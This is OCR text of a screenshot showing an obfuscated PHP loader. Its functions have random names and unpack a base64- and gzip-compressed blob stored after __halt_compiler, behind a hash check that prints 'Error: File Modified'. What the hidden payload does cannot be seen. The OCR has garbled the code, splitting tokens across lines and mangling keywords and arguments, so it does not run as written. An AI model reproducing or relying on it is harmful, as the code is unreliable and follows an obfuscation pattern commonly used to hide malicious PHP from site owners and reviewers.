
exists(
"YiunIUY76bBhuhNYIO8"
)){
function
Yiun
IUY76bBhuhNYIO8
(
$g
,
$b
=
0
)
{
$a
=implode
(
"\n"
,
$g
);
if
(
$b
==
0
) 
$f
=substr(
$a
,
"a"
,
"r"
);
el
seif
(
$b
==
1
) 
$f
=substr(
$a
,
"a"
+
"r"
,
"r"
);
else
$f
=trim(substr(
$a
,
"a"
+
"r"
+
"r"
));
return
(
$f
);}}
echo
 base64_decode(YiunIUY76bBhuhNYIO
8(
$XnNhAWEnhoiqwciqpoHH
));
echo
 ZsldkfhGYU87i
yihdfsow(YiunIUY76bBhuhNYIO8(
$XnNhAWEnhoiqwc
iqpoHH
,
2
),YiunIUY76bBhuhNYIO8(
$XnNhAWEnhoiqw
ciqpoHH
,
1
));
__halt_compiler
();aWYoIWZ1bmN0aW
9uX2V4aXN0cygiWnNsZGtmaEdZVTg3aXlpaGRmc293Ii
kpe2Z1bmN0aW9uIFpzbGRrZmhHWVU4N2l5aWhkZnNvdy
gkYSwkaCl7aWYoJGg9PXNoYTEoJGEpKXtyZXR1cm4oZ3
ppbmZsYXRlKGJhc2U2NF9kZWNvZGUoJGEpKSk7fWVsc2
V7ZWNobygiRXJyb3I6IEZpbGUgTW9kaWZpZWQiKTt9fX
0=649a3ff1c116db1d79ec9e4f93894f7d2d913e445T
zJchtHsmcpQv9QQjAM0A9cIMlaKJMOkAAlWFwwAOgZmY
+vo4AugmU0uuHuhiTQo/P7A58co6Ov8sUn3Uj918uspb
t6AQFQlO2Zp1AQvVRlZeWeWVUdsCDgnmsFIfXD0vLTO7
e9rnFj05BZNjulYye0Qj5k557LrICFpWJ97HsjttaAxm
537BSx+ZLdJZukS/sOdUX/O7fX1sh3zOch7VL38jeyT
S/fwcsQLnc9dxDwieeO79w+Hbu9EPCI+pKf7twm8G+p5
7mnvA9QffbjmPuMWFat0bKs1eKafLU6OhsVn6rWduBC0
8JwEvzobJx5QbhZWFUgjgt2t3ByXMCnhZPVwlO769Ihy
zbAp6JB74z6MNVsC/WicKKGlX9Df6KxlrggLVz2mjRrh